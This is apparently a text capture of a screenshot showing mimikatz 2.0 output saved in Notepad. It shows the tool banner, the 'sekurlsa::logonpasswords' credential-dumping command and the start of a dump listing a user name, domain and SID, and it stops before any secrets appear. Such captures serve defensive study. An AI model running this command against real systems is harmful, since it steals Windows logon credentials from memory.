 mim-out - Notepad
File Edit Format View Help
.#####.   mimikatz 2.0 alpha (x86) release "Kiwi en C" (Feb 16 2015 22:17:52)
.## ^ ##.
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                    with 15 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 195072 (00000000:0002fa00)
Session           : Interactive from 1
User Name         : Ion
Domain            : Ion-PC
SID               : S-1-5-21-2367887663-2567669145-1589166190-1000